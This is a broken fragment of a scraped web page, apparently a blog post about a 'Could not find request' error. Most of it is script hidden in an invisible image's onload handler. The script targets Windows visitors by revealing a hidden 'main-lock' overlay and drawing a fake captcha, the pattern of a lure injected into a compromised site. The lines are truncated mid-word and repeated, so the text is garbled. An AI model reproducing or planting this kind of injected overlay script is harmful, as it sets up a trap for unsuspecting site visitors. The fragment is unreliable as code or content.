
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl